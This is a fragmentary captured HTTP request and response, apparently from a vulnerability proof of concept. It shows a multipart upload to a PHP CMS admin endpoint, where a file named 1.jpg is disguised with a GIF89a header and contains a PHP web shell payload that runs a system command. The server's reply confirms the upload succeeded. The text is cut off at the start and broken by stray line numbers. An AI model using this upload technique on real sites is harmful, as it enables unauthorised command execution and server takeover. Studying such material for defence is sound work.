 %2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_draft%26menu%3D1%26lan
g%3Dcn; ENV_LIST_URL=
%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_draft%26lang%3Dcn;
admin-treeClicked-Arr=%5B%5D; admin-arctreeClicked_All=0; img_id_upload=
-----------------------------394037565310246644729609​20394
Content-Disposition: form-data; name="_ajax"
1
-----------------------------39403756531024664472960920394
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
GIF89a
<?php system("ls /");?>
-----------------------------39403756531024664472960920394
Content-Disposition: form-data; name="type_id"
0
-----------------------------39403756531024664472960920394--
8 Set-Cookie: home_lang=cn; path=/
9 Set-Cookie: ENV_UPHTML_AFTER=
%7B%22seo_uphtml_after_home%22%3A0%2C%22seo_uphtml_after_channel%22%3A0%2C
%22seo_uphtml_after_pernext%22%3A%221%22%7D; path=/
10 Vary: Accept-Encoding
11 Content-Length: 189
12 Connection: close
13 Content-Type: text/html; charset=utf-8
14
15 {"url":"\/uploads\/allimg\/20241104\/1-241104120456449.jpg","time":1730693
096,"width":2573,"height":16188,"title":"banner","original":"1.jpg","state
":"SUCCESS","path":"images","img_id":"7"}